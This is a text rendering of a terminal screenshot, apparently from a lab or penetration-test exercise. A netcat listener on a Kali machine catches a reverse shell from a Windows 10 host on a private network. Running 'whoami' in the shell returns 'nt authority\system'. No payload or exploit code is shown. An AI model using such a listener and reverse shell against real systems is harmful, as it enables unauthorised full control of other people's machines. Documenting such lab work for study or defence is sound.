 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.147: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.147] 63824
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>